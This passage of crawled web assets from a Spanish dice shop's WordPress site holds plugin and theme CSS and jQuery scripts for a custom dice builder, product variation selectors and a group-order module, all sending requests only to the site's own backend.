  margin-left: 5%;
  resize: none;
}
#c-direccion #guardar-conjunta-direccion {
  background-color: red;
  color: white;
  font-weight: bold;
  font-size: 16px;
  width: 120px;
  margin-left: 5%;
  margin-top: 16px;
  padding: 8px 16px;
  border-radius: 4px;
}

.conjunta-warning h2 {
  font-family: Poppins, sans-serif;
  background-color: #ff5b5b;
  color: white;
  font-weight: bold;
  padding: 8px 16px;
  margin-bottom: 0;
}

/*# sourceMappingURL=akaroconjunta-public.css.map */


--- FILE ---
content_type: text/css
request_url: https://akarodice.com/wp-content/plugins/magic-dice/public/css/magic.css?ver=1.0.0
body_size: 1512
content:
.panel-heading {
  padding: 0;
  border: 0;
}

.panel-title > a, .panel-title > a:active {
  display: block;
  padding: 15px;
  color: #555;
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 1px;
  word-spacing: 3px;
  text-decoration: none;
}

.panel-heading a:before {
  font-family: "Glyphicons Halflings";
  content: "\e114";
  float: right;
  transition: all 0.5s;
}

.panel-heading.active a:before {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  transform: rotate(180deg);
}

#forja-loading-layer {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 99999;
  width: 100%;
  height: 100%;
  background: white;
  background-image: url("https://akarodice.com/wp-content/plugins/magic-dice/public/img/loading.gif");
  background-repeat: no-repeat;
  background-size: 150px;
  background-position: center center;
  opacity: 0.5;
  display: none;
}

/* PREVIEW */
/**************************/
.builder-block small.tip {
  text-align: center;
  display: block;
}

#dice-preview {
  width: 320px;
  -webkit-order: 0;
  -ms-flex-order: 0;
  order: 0;
  -webkit-flex: 0 1 auto;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  -webkit-align-self: auto;
  -ms-flex-item-align: auto;
  align-self: auto;
  padding: 16px;
  margin: auto;
}
#dice-preview .cruz-faces {
  display: flex;
  flex-wrap: wrap;
  max-width: 320px;
}
#dice-preview .cruz-faces p {
  display: none;
}
#dice-preview .cruz-faces [data-face] {
  height: 75px;
  flex: 25%;
  margin: 0;
  vertical-align: top;
  cursor: pointer;
}
#dice-preview .cruz-faces [data-face]:nth-child(5), #dice-preview .cruz-faces [data-face]:nth-child(6), #dice-preview .cruz-faces [data-face]:nth-child(7), #dice-preview .cruz-faces [data-face]:nth-child(8) {
  grid-row-start: 2;
}
#dice-preview .cruz-faces [data-face]:nth-child(9), #dice-preview .cruz-faces [data-face]:nth-child(10), #dice-preview .cruz-faces [data-face]:nth-child(11), #dice-preview .cruz-faces [data-face]:nth-child(12) {
  grid-row-start: 3;
}
#dice-preview .cruz-faces [data-face] img.base {
  max-width: 100%;
}
#dice-preview .cruz-faces [data-face].no-active {
  opacity: 0.6;
}
#dice-preview .cruz-faces [data-face] img.over {
  position: relative;
  top: -74px;
  display: block;
  margin: auto;
}
#dice-preview .cruz-faces.inactive p {
  display: block;
}
#dice-preview .cruz-faces.inactive [data-face] {
  display: none;
}
#dice-preview .dots {
  display: none;
  margin-top: -288px;
  z-index: 99999999;
  position: relative;
}
#dice-preview .dots.active {
  display: block;
}
#dice-preview .dots[data-dots="6"] span {
  width: 40px;
  height: 40px;
  background-color: white;
  border-radius: 50%;
  display: block;
}
#dice-preview .dots[data-dots="6"] span:nth-child(2) {
  margin-right: 50px;
}

.image-selector-container #color-pintura {
  max-width: 384px;
  display: block;
  margin: auto;
}
.image-selector-container #color-pintura li {
  display: inline-block;
  width: 44px;
  height: 44px;
  padding: 8px 16px;
  margin-bottom: 4px;
  text-align: center;
  background-color: #CACACA;
  vertical-align: top;
  cursor: pointer;
}
.image-selector-container #color-pintura li.color-active {
  border-radius: 50%;
}
.image-selector-container #color-pintura li#full-color-li {
  width: calc(100% - 6px);
  background: rgb(34, 193, 195);
  background: linear-gradient(338deg, rgb(34, 193, 195) 0%, rgb(253, 187, 45) 100%);
  padding-top: 9px;
  font-weight: bold;
  color: white;
}
.image-selector-container #color-pintura li.color-active#full-color-li {
  border-radius: 0px;
  border: 2px solid yellow;
}

#faces-custom-engine-block {
  min-height: 450px;
  display: flex;
}
#faces-custom-engine-block .fceb-column {
  flex: 50%;
}
#faces-custom-engine-block .js-trigger-load-image {
  cursor: pointer;
}
#faces-custom-engine-block #fceb-background-dice {
  width: 300px;
  display: block;
  margin: auto;
}
#faces-custom-engine-block #fceb-selected-face-img {
  max-width: 226px;
  max-height: 226px;
  display: block;
  margin: -266px auto 0 auto;
}
#faces-custom-engine-block #preview-selected-img {
  top: -100%;
}
#faces-custom-engine-block #hidden_inputs_imgs {
  display: none;
}

.click-message-block {
  margin-bottom: 32px;
  text-align: center;
}

#generador-container {
  min-height: 0px;
  padding: 36px 0;
  /* BUILDER CONTAINERS */
  /* ************************************ */
  /* SETTINGS ******************* */
}
#generador-container #materiales-block, #generador-container #color-block, #generador-container .dice-step-change {
  text-align: center;
}
#generador-container button {
  color: white;
}
#generador-container #color-block {
  max-width: 610px;
  display: block;
  margin: auto;
}
#generador-container .builder-block {
  border: 1px solid #CACACA;
  padding: 32px;
}
#generador-container .builder-block.hidden {
  display: none;
}
#generador-container .builder-block h3 {
  text-align: center;
  padding: 0px;
  margin: 0px;
}
#generador-container .dice-settings {
  padding: 0px 32px 32px 32px;
}
#generador-container .dice-settings ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
#generador-container .dice-settings ul li {
  display: inline-block;
}
#generador-container .dice-settings #materiales li {
  padding: 8px;
  background-color: #333333;
  color: #FFFFFF;
  min-width: 100px;
  margin: 0 8px 8px 0;
  text-align: center;
  font-family: Marcellus, sans-serif;
  cursor: pointer;
}
#generador-container .dice-settings #materiales li.selected {
  background-color: #CACACA;
  color: #333333;
}
#generador-container .dice-settings [data-dice] {
  display: none;
  width: 75px;
}
#generador-container .dice-settings [data-dice].visible {
  display: inline-block;
  margin: 4px;
}
#generador-container .dice-settings [data-dice].active {
  outline: 4px solid #CACACA;
  outline-offset: 0px;
  opacity: 0.75;
}
#generador-container .dice-settings #pintura li {
  display: none;
  width: 45px;
  height: 45px;
  border-radius: 4px;
  margin: 0 4px 4px 0;
  cursor: pointer;
}
#generador-container .dice-settings #pintura li.visible {
  display: inline-block;
}
#generador-container .dice-settings #pintura li.noactive {
  opacity: 0.5;
}
#generador-container .dice-settings #pintura li.active {
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  border: 1px solid white;
}

#forja-phone-view {
  display: none;
}

@media (max-width: 780px) {
  #forja-phone-view {
    display: block;
    background-color: lightcoral;
    color: white;
    padding: 32px;
    margin: 32px 0;
  }
}

/*# sourceMappingURL=magic.css.map */


--- FILE ---
content_type: text/css
request_url: https://akarodice.com/wp-content/plugins/ml-akaro/public/css/ml-akaro-public.css?ver=1.0.0
body_size: 76
content:
table.v2ariations:not(.active){
    display: none;
}

table.variations .hidden{
    display: none !important;
}

[data-attribute_name="attribute_pa_dado"] li.variable-item:not(.radio-variable-item){
    width: 60px;
    height: 60px;
}

.variable-item[data-value="marmol-marron"]{
    display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://akarodice.com/wp-content/themes/porto/css/part/footer-legacy.css?ver=7.6.3
body_size: 448
content:
.footer-top .widget:last-child{margin-bottom:0}.footer .widget.contact-info .contact-details strong{font-weight:400}#footer .footer-main>.container{padding-top:4.75rem;padding-bottom:2.4rem}#footer .footer-bottom .container{display:flex;align-items:center;justify-content:space-between}@media (max-width:991px){#footer .footer-bottom .container{display:block}}#footer .footer-bottom .container>div{flex:1}@media (max-width:991px){#footer .footer-bottom .container>div{padding:10px 0;text-align:left}}#footer .footer-bottom .footer-left{padding:10px 8px 10px 0;text-align:left}#footer .footer-bottom .footer-center{padding:10px 8px;text-align:center}#footer .footer-bottom .footer-right{padding:10px 0 10px 8px;text-align:right}#footer .footer-bottom .widget{display:inline-block;margin:0}@media (max-width:991px){#footer .footer-bottom .widget{display:block;margin-top:5px}}#footer .footer-bottom .widget>div>ul,#footer .footer-bottom .widget>ul{border-width:0}#footer .footer-bottom .widget>div>ul li,#footer .footer-bottom .widget>ul li{border-width:0}#footer .footer-bottom .widget_nav_menu ul{margin:0}#footer .footer-bottom .widget_nav_menu ul li{display:inline-block;padding:0 8px}#footer .footer-bottom .widget_nav_menu ul li:last-child{padding-right:0}#footer .footer-bottom .widget_nav_menu ul li:before{margin-left:0;border:none;width:auto;height:auto}#footer .footer-bottom .footer-left{}#footer .footer-bottom .footer-left .widget{margin-right:calc(var(--porto-column-spacing) + 5px)}@media (max-width:991px){#footer .footer-bottom .footer-left .widget{margin-right:0}}#footer .footer-bottom .footer-right{}#footer .footer-bottom .footer-right .widget{margin-left:calc(var(--porto-column-spacing) + 5px)}@media (max-width:991px){#footer .footer-bottom .footer-right .widget{margin-left:0}}#footer .footer-bottom .tooltip{display:none!important}.footer-wrapper.fixed #footer .footer-bottom,.footer-wrapper.simple #footer .footer-bottom{padding:0}.footer-wrapper.fixed #footer .footer-bottom .logo,.footer-wrapper.simple #footer .footer-bottom .logo{display:none}@media (max-width:991px){.footer-wrapper.fixed #footer .footer-bottom .footer-center,.footer-wrapper.simple #footer .footer-bottom .footer-center{display:none}}@media (max-width:575px){.footer-wrapper.fixed #footer .footer-bottom .footer-right,.footer-wrapper.simple #footer .footer-bottom .footer-right{display:none}.footer-wrapper.fixed #footer .footer-bottom .footer-left,.footer-wrapper.simple #footer .footer-bottom .footer-left{text-align:center}}.footer-wrapper .post-item-small h5{font-size:inherit}

--- FILE ---
content_type: text/css
request_url: https://akarodice.com/wp-content/themes/porto-child/style.css?ver=6.8.3
body_size: 613
content:
/*
Theme Name: Porto Child
Theme URI: https://www.portotheme.com/wordpress/porto
Author: P-THEMES
Author URI: https://www.portotheme.com/
Description: Porto Responsive WordPress + eCommerce Theme.
Version: 1.1
Template: porto
License: Commercial
License URI: http://themeforest.net/licenses/regular_extended
Tags: woocommerce, corporate, ecommerce, responsive, blue, black, green, white, light, dark, red, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
*/

/*************** ADD YOUR CUSTOM CSS HERE  ***************/

body.theme-porto .tawcvs-swatches .swatch-label {
    width: 150px;
    border-radius: 0;
}

.tawcvs-swatches[data-attribute_name="attribute_pa_dado"] span.swatch{
    display: none;
}

.tawcvs-swatches[data-attribute_name="attribute_pa_color-de-pintura"] .swatch,
.tawcvs-swatches[data-attribute_name="attribute_pa_dado"] .swatch,
.tawcvs-swatches[data-attribute_name="attribute_pa_color-de-material"] .swatch
{
    width: 50px;
    height: 50px;
}

.tawcvs-swatches[data-attribute_name="attribute_pa_color-de-material"] .swatch img{
    height: 42px;
}

.js-dado-preview{
    margin: 16px 0;
}
.js-dado-preview-color{
    margin-top: -112px;
    margin-left: 1px;
    width: 73px;
}

.preview-container{
    display: none;
}


#woocommerce-order-items .woocommerce_order_items_wrapper table.woocommerce_order_items table.display_meta tr th{
    display: block !important; 
}

.js-dado-preview{
    margin: 16px 0;
}
.js-dado-preview-color{
    margin-top: -100px;
    margin-left: -1px;
    width: 73px;
}

.js-dado-preview-color svg{
    width: 83px;
    height: 84px;
}

li[data-attribute_name="attribute_pa_miniducks"],
li[data-attribute_name="attribute_pa_miniducks"] .variable-item-image{
    width: 85px !important;
    height: auto !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://akarodice.com/wp-content/plugins/magic-dice/public/js/magic-dice-public.js?ver=1.0.0
body_size: 2579
content:
(function ($) {
    'use strict';

    // GLOBAL VARS ////////////////////////////////////////////////
    let faces_url = MagicDiceAjax.dices_url + "faces/"

    let dado = {
        material: false,
        color:    false,
        faces:    [
            {
                image:     faces_url + "over-1.png",
                color:     "#ffffff",
                colorname: "blanco",
            },
            {
                image:     faces_url + "over-2.png",
                color:     "#ffffff",
                colorname: "blanco",
            },
            {
                image:     faces_url + "over-3.png",
                color:     "#ffffff",
                colorname: "blanco",
            },
            {
                image:     faces_url + "over-4.png",
                color:     "#ffffff",
                colorname: "blanco",
            },
            {
                image:     faces_url + "over-5.png",
                color:     "#ffffff",
                colorname: "blanco",
            },
            {
                image:     faces_url + "over-6.png",
                color:     "#ffffff",
                colorname: "blanco",
            }
        ]
    }

    let dado_default = dado;
    let face_selected;

    // EVENTS /////////////////////////////////////////////////////
    $(document).on("click", "[data-material]", function () {

        $("[data-material]").removeClass("selected");
        $(this).addClass("selected");

        select_dado_cara.select_material($(this).data("material"));


    });

    $(document).on("click", "[data-dice]", function () {

        $("[data-dice]").removeClass("active");
        $(this).addClass("active");

        select_dado_cara.select_dado($(this).data("dice"));

    });

    $(document).on("click", ".cruz-faces [data-face]", function () {

        const face = $(this).data("face");
        select_dado_cara.select_face_color(face);

    });

    $(document).on("click", "#color-pintura li", function () {

        const color     = $(this).data("color-hex");
        const colorname = $(this).data("color-pintura");

        $("#color-pintura li").removeClass("color-active")
        $(this).addClass("color-active")

        customiTron.add_color_face(color, colorname);

    });

    $(document).on("click", "#cambiar-material-color", function () {
        select_dado_cara.reset_to_step_1();
    });

    $(document).on("click", ".js-trigger-load-image", function () {

        // Trigger input to push new image.
        let active_face = parseInt($("[data-face]:not(.no-active)").attr("data-face"));

        $("[name='face_img_input[" + active_face + "]']").click();

    });

    $(document).on("change", "#hidden_inputs_imgs input", function () {

        let active_face = parseInt($("[data-face]:not(.no-active)").attr("data-face"));

        let file_data = $(this).prop('files')[0];
        let form_data = new FormData();

        if (typeof (file_data) !== "undefined") {
            form_data.append('file', file_data);
        }

        form_data.append('action', "forja_subir_imagen");
        form_data.append('face', active_face);

        let toColor = dado.faces[active_face - 1].color
        form_data.append('color', toColor);
        form_data.append('client_id', $("input[name='client_id']").val());

        $("#forja-loading-layer").fadeIn(150)

        $.ajax({
                   url:         MagicDiceAjax.ajaxurl, // <-- point to server-side PHP script
                   cache:       false,
                   contentType: false,
                   processData: false,
                   data:        form_data,
                   dataType:    "json",
                   type:        'post',
                   success:     function (res) {

                       console.log("res")
                       console.log(res)

                       let d   = new Date();
                       let src = res.src + "?" + d.getTime()

                       $("[data-face='" + active_face + "'] .over").attr("src", src);
                       $("#fceb-selected-face-img").attr("src", src);

                       $("#forja-loading-layer").fadeOut(150)

                       if (typeof (res.imgstuffs) === "undefined" || typeof (res.imgstuffs[0]) === "undefined") {
                           return true;
                       }

                       $("[data-face='" + active_face + "'] .over").addClass("modified");

                       let over_width  = res.imgstuffs[0]
                       let over_height = res.imgstuffs[1]

                       let preview_width  = 50;
                       let preview_height = "auto";

                       if (over_width < over_height) {
                           preview_width  = "auto";
                           preview_height = 50;
                       }

                       $("[data-face='" + active_face + "'] .over").css("width", preview_width)
                       $("[data-face='" + active_face + "'] .over").css("height", preview_height)

                       let counter_loop = 0;
                       let delay        = setInterval(function () {

                           let activeface_height = parseInt($("[data-face='" + active_face + "']").height())
                           let activeover_height = parseInt($("[data-face='" + active_face + "'] .over").height())

                           if ((activeface_height - activeover_height) < 20) {
                               clearInterval(delay)
                           }

                           let newmargin = ((activeface_height - activeover_height) / 2) - 5
                           $("[data-face='" + active_face + "'] .over").css("margin-top", newmargin);


                           let big_background_height = $("#fceb-background-dice").height();
                           let big_preview_height    = $("#fceb-selected-face-img").height();

                           let big_newmargin = -big_background_height + ((big_background_height - big_preview_height) / 2)

                           $("#fceb-selected-face-img").css("margin-top", big_newmargin);

                           if (counter_loop > 4) {
                               clearInterval(delay)
                           }

                           counter_loop++;

                       }, 250);

                       dado.faces[customiTron.get_face_index(active_face)].image          = res.src;
                       dado.faces[customiTron.get_face_index(active_face)].original_image = res.or_src;

                       if ($(".over.modified").length > 1) {
                           $("#forja_amount").attr("min", 30);
                       } else if ($(".over.modified").length === 1 && parseInt($(".over.modified").closest("[data-face]").data("face")) === 6) {
                           $("#forja_amount").attr("min", 20);
                       } else if ($(".over.modified").length === 1 && parseInt($(".over.modified").closest("[data-face]").data("face")) !== 6) {
                           $("#forja_amount").attr("min", 30);
                       } else {
                           $("#forja_amount").attr("min", 20);
                       }

                   },
                   always:      function (res2) {
                       $("#forja-loading-layer").fadeOut(150)
                   }
               })
        ;

    });

    $(document).on("click", ".js-button_reset_face", function () {
        select_dado_cara.reset_face();
    });

    $(document).on("click", ".js-button_reset_dice", function () {
        select_dado_cara.reset_dice();
    });

    $(document).on("submit", "#forja-form", function (e) {

        e.preventDefault();

        if ($(this).hasClass("loading")) {
            return true
        }

        let button = $(this).find("button[type='submit']")
        button.html("Enviando...")
        $(this).addClass("loading")

        let data = {
            action:          "new_forja_presupuesto",
            dado:            dado,
            name:            $("#forja_name").val(),
            apellido:        $("#forja_last_name").val(),
            email:           $("#forja_email").val(),
            notes:           $("#forja_notes").val(),
            phone:           $("#forja_tlf").val(),
            amount:          $("#forja_amount").val(),
            address:         $("#forja_address").val(),
            postal_code:     $("#forja_cp").val(),
            forja_localidad: $("#forja_localidad").val(),
            forja_ciudad:    $("#forja_ciudad").val(),
            forja_pais:      $("#forja_pais").val(),
            client_id:       $("input[name='client_id']").val(),
        }

        $.post(MagicDiceAjax.ajaxurl, data, function (res) {

            $(".page-content").html(res);

        });

    });

    const select_dado_cara = {

        select_material:   (material) => {

            dado.material = material;
            dado.color    = false;

            select_dado_cara.check_hide_show();

        },
        select_dado:       (color_dado) => {

            dado.color = color_dado;
            select_dado_cara.check_hide_show();

        },
        select_face_color: (face) => {

            let dices_url = MagicDiceAjax.dices_url;
            let dice_png  = dado.material + "/" + dado.color + ".png";

            $("[data-face] [data-img]").attr("src", dices_url + dice_png)
            $("#fceb-background-dice").attr("src", dices_url + dice_png)

            if (face !== face_selected && face !== null) {

                face_selected = face;
                $(".cruz-faces [data-face!='" + face + "']").addClass("no-active");
                $(".cruz-faces [data-face='" + face + "']").removeClass("no-active");

                $("#fceb-selected-face-img").attr("src", dado.faces[face - 1].image)


            } else {

                $(".cruz-faces [data-face]").removeClass("no-active");
                face_selected = false;

            }

            $(".face-select-pintura [data-face-select]").removeClass("active");
            $(".face-select-pintura [data-face-select='" + face + "']").addClass("active");

            $("[data-color-hex]").removeClass("color-active");
            $("[data-color-hex='" + dado.faces[face - 1].color + "']").addClass("color-active");

            customiTron.init_face();

        },
        check_hide_show:   () => {

            // if material -> show color but hide faces

            if (dado.material !== false) {

                $("#color-block p").hide();

                $("#color-block li").removeClass("visible");
                $("#color-block li[data-dice*='" + dado.material + "']").addClass("visible");

                let heading_color = $("#heading-color-dado")

                if (heading_color.find("a").hasClass("collapsed")) {

                    heading_color.find("a").click();

                }

            }

            // if material & color -> show faces
            if (dado.color !== false) {

                // Ocultar materiales y color de dado
                // Mostrar el preview en separator
                // mostrar el personaliza

                let img = $("[data-dice].active img").attr("src");
                $(".dice-step-change img").attr("src", img)

                $(".dice-settings").addClass("hidden")
                $(".dice-step-change").removeClass("hidden");
                $(".dice-customize").removeClass("hidden");
                $(".dice-preview").removeClass("hidden");

                $(".cruz-faces").removeClass("inactive");

                let personaliza_color = $("#heading-personaliza")

                if (personaliza_color.find("a").hasClass("collapsed")) {

                    personaliza_color.find("a").click();

                }

                $(".cruz-faces [data-face='6']").click();

            } else {

                $(".cruz-faces").addClass("inactive");

            }

        },
        reset_to_step_1:   () => {

            $(".dice-settings").removeClass("hidden")
            $(".dice-step-change").addClass("hidden");
            $(".dice-customize").addClass("hidden");
            $(".dice-preview").addClass("hidden");

            $(".cruz-faces").addClass("inactive");

        },
        reset_face:        () => {

            let active_face = parseInt($("[data-face]:not(.no-active)").attr("data-face"));

            $("[data-face='" + active_face + "'] .over.modified").removeClass("modified")
            $("[name='face_img_input[" + active_face + "]']").val(null);
            $("[data-color-hex='#ffffff']").click();

        },
        reset_dice:        () => {

            for (let d = 1; d <= 6; d++) {

                $("[data-face] .over.modified").removeClass("modified")

                $("[name='face_img_input[" + d + "]']").val(null);
                dado.faces[customiTron.get_face_index(d)].color     = "#ffffff";
                dado.faces[customiTron.get_face_index(d)].colorname = "blanco";
                select_dado_cara.select_face_color(d);

            }

            $("[data-face='6']").click();

        }

    };

    const customiTron = {

        init_face: () => {

            let active_face = parseInt($("[data-face]:not(.no-active)").attr("data-face"));
            $("[name='face_img_input[" + active_face + "]']").trigger("change");
            $("#reset-face").html(active_face);

        },

        add_color_face: (color, colorname) => {

            let active_face = parseInt($("[data-face]:not(.no-active)").attr("data-face"));

            dado.faces[customiTron.get_face_index(active_face)].color     = color;
            dado.faces[customiTron.get_face_index(active_face)].colorname = colorname;

            customiTron.init_face();

        },

        get_face_index: (face) => {

            return face - 1;

        }

    };

})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://akarodice.com/wp-content/plugins/ml-akaro/public/js/ml-akaro-public.js?ver=1.0.0
body_size: 1324
content:
(function ($) {
    'use strict';


    $(document).ready(function () {

        if (color_prevention_flag()) {

            delay_hide_variations();

        }

        let counter = 1;
        let loop    = setInterval(function () {


            if ($(".bundled_product_images.images").length > 0) {

                $.each($(".bundled_product_images .image.zoom"), function (i, val) {
                    $(val).addClass("changed");
                    $(val).attr("target", "_blank");
                });

                clearInterval(loop);

            }

            counter++;

            if (counter > 10) {
                clearInterval(loop);
            }

        }, 1000);


    });

    $(document).on("change", "#pa_materiales", function () {

        let material = $(this).val();

        if (material === "") {

            hide_variations();

        }

        $("#pa_dado").val("").trigger("change");

        if (color_prevention_flag()) {
            $("#pa_color-de-pintura").val("").trigger("change");
        }

        if (material !== "") {

            $('[data-attribute_name="attribute_pa_dado"] li').addClass("hidden");
            $('[data-attribute_name="attribute_pa_dado"] li[data-value*="' + material + '"]').closest("li").removeClass("hidden");

            $("[data-attribute_name='attribute_pa_dado']").closest("tr").removeClass("hidden");

            hide_no_color_options();

        }

    });

    $(document).on("change", "#pa_dado, #pa_color-de-pintura, #pa_color-de-pintura-dos, #pa_color-de-pintura-tres, #pa_color-de-pintura-cuatro, #pa_color-de-pintura-cinco", function () {

        let material = $("#pa_materiales").val();

        if (material !== "") {

            $('[data-attribute_name="attribute_pa_dado"] li').addClass("hidden");
            $('[data-attribute_name="attribute_pa_dado"] li[data-value*="' + material + '"]').removeClass("hidden");

            // Y por último mostramos las opciones de ese material
            $("[data-attribute_name='attribute_pa_dado']").closest("tr").removeClass("hidden");

            show_colors();

        }

    });


    /// VARIATION BUNDLE

    $(document).on("change", '.bundled_product [data-attribute_name="attribute_pa_materiales"]', function () {

        let $this       = $(this);
        let material    = $(this).val();
        let bundle_item = $this.closest(".bundled_product");

        if (material === "") {

            bundle_hide_dados(bundle_item);
            return true;
        }

        bundle_item.find('[data-attribute_name="attribute_pa_dado"] [data-value]').closest("li").addClass("hidden");
        bundle_item.find('[data-attribute_name="attribute_pa_dado"] [data-value*="' + material + '"]').closest("li").removeClass("hidden");

        bundle_item.find('[data-attribute_label="Dado"]').removeClass("hidden");

    });

    $(document).on("change", '.bundled_product [data-attribute_name="attribute_pa_dado"]', function () {

        let $this       = $(this);
        let dado        = $(this).val();
        let bundle_item = $this.closest(".bundled_product");

        if (dado === "") {

            bundle_hide_pinturas(bundle_item);
            return true;
        }

        bundle_item.find('[data-attribute_label="Color de pintura"]').removeClass("hidden");

    });

    $(document).on("change", "[data-attribute_name]", function () {

        let material = $("[name='attribute_pa_materiales']").val();
        let dado     = $("[name='attribute_pa_dado']").val();
        let color    = $("[name='attribute_pa_color-de-pintura']").val();

        if (
            (typeof (material) !== "undefined" && typeof (dado) !== "undefined" && typeof (color) !== "undefined")
            && (material !== "" && dado !== "" && color !== "")
        ) {
            let img     = $('[data-attribute_name="attribute_pa_dado"] li.selected img').clone();
            let pintura = $('[data-attribute_name="attribute_pa_color-de-pintura"] li.selected span.variable-item-span').css("background-color");

            $('.js-dado-preview-color ellipse').css({fill: pintura});
            $(".js-dado-preview").html("").append(img).show();
            $(".preview-container").show();



        } else {

            //$(".js-dado-preview").html("").hide();
            $(".preview-container").hide();
        }

    });


    /// FUNCTIONS
    function color_prevention_flag() {

        if ($("body").hasClass("product-template-default") && $("#pa_color-de-pintura-dos").length < 1) {
            return true;
        }

        return false;

    }

    function delay_hide_variations() {

        let loop = setInterval(function () {

            if ($("[data-attribute_name='attribute_pa_dado'] li").length > 0) {

                hide_variations();
                clearInterval(loop);

            }

        }, 500);

    }

    function hide_variations() {

        $("[data-attribute_name='attribute_pa_dado']").closest("tr").addClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura']").closest("tr").addClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-dos']").closest("tr").addClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-tres']").closest("tr").addClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-cuatro']").closest("tr").addClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-cinco']").closest("tr").addClass("hidden");

    }

    function show_colors() {

        hide_no_color_options();

        $("[data-attribute_name='attribute_pa_color-de-pintura']").closest("tr").removeClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-dos']").closest("tr").removeClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-tres']").closest("tr").removeClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-cuatro']").closest("tr").removeClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-cinco']").closest("tr").removeClass("hidden");

    }

    function hide_no_color_options() {

        if (!color_prevention_flag()) {
            return true;
        }

        var material = $("#pa_materiales").val();

        if (material !== "glow" && material !== "arcoiris") {

            $("[data-attribute_name='attribute_pa_color-de-pintura'] [data-value]").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-dos'] [data-value]").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-tres'] [data-value]").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-cuatro'] [data-value]").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-cinco'] [data-value]").removeClass("hidden");

            return true;

        }

        $("[data-attribute_name='attribute_pa_color-de-pintura'] [data-value]").addClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-dos'] [data-value]").addClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-tres'] [data-value]").addClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-cuatro'] [data-value]").addClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-cinco'] [data-value]").addClass("hidden");

        if (material === "glow") {

            $("[data-attribute_name='attribute_pa_color-de-pintura'] [data-value='negro']").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-dos'] [data-value='negro']").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-tres'] [data-value='negro']").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-cuatro'] [data-value='negro']").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-cinco'] [data-value='negro']").removeClass("hidden");

        }

        if (material === "arcoiris") {

            $("[data-attribute_name='attribute_pa_color-de-pintura'] [data-value='blanco']").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-dos'] [data-value='blanco']").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-tres'] [data-value='blanco']").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-cuatro'] [data-value='blanco']").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-cinco'] [data-value='blanco']").removeClass("hidden");

        }

    }

    function bundle_hide_dados(bundle_item) {
        bundle_item.find("[data-attribute_label=\"Dado\"]").addClass("hidden");
        bundle_item.find("[data-attribute_label=\"Color de pintura\"]").addClass("hidden");
    }

    function bundle_hide_pinturas(bundle_item) {
        bundle_item.find("[data-attribute_label=\"Color de pintura\"]").addClass("hidden");
    }


    $(document).scroll(function(){

        if( $("#materiales-sidebar-content").length > 0 ){

            let doc_sctop = $(document).scrollTop();
            let sidebar_pos = $("#materiales-sidebar-content").offset().top

            if( doc_sctop > sidebar_pos ){

                $("#materiales-sidebar-content").css("padding-top", ( doc_sctop - sidebar_pos ) + 120);

            }else{
                $("#materiales-sidebar-content").css("padding-top", 0);
            }

        }

    });

})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://akarodice.com/wp-content/plugins/akaroconjunta/public/js/akaroconjunta-public.js?ver=1.0.0
body_size: 3971
content:
(function ($) {
    'use strict';

    $(document).on("click", ".js-descargar-pedido", function () {

        let html = $(this).closest("li").clone()
        html.find(".ignoreContent").remove()
        html.find(".hidden").removeClass("hidden")

        html.find(".first-child").attr("style", "width: 50%")

        let head_content = html.find("thead").html()
        let tbody_content = html.find("tbody").html()
        let tfoot_content = html.find("tfoot").html()

        let data = {
            action:  "conjunta_descargar_pedido_usuario",
            user_id: $(this).data("usuario"),
            thead_content: head_content,
            tbody_content: tbody_content,
            tfoot_content: tfoot_content
        }

        $.post(MagicDiceAjax.ajaxurl, data, function (res) {

            console.log( res )
            return true

            $("body").append("<a id='auto-click-download' target='_blank' href='" + res + "'>abc</a>");
            $("#auto-click-download")[0].click();

            let loop = setInterval(function () {

                $("#auto-click-download").remove()
                clearInterval(loop)

            }, 500)


        })

    })

    $(document).on("click", ".js-update-regular-price", function () {

        let $this   = $(this)
        let post_id = $(this).data("pid")
        let price   = $(this).closest(".product-price").find("[name='_regular_price']").val()
        let data    = {
            action:  "conjunta_update_price",
            post_id: post_id,
            price:   price
        }

        $.post(MagicDiceAjax.ajaxurl, data, function (res) {

            $this.remove()

        })

    })

    $(document).ready(function () {

        if ($("#c-carrito").length > 0) {

            update_partial_carrito()
            update_carrito_total()

        }

        if ($("#c_por_dados").length > 0) {

            init_admin_por_dados()

        }

    })

